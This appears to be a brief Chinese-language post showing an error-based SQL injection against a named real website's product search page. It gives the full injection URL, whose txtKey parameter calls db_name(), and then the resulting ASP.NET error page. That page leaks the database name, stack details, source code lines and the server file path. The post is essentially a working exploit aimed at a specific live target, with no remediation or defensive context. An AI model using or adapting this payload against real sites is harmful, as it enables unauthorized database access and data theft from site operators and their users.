 在将 nvarchar 值 ...
http://www.jindadou.cn/Product/ProductList.aspx?type=Category&ID=-1&txtKey=%'+And 1=(select db_name())%20and+'%'='
“/”应用程序中的服务器错误。
在将 nvarchar 值 'jindadoucn' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'jindadoucn' 转换成数据类型 int 时失败。
源错误:
行 207:
行 208:this.intNameorDepict = 0;//关键字匹配产品名称
行 209: IList<Smartsite.Product.Model.ProductInfo> list = Smartsite.Product.BLL.Product.Search(
行 210:
行 211: //IList<Smartsite.Product.Model.ProductInfo> list = Smartsite.Product.BLL.Product.Searc
源文件: d:\web\jindadou.cn\Product\Control\ProductListStyle2.ascx 行: 209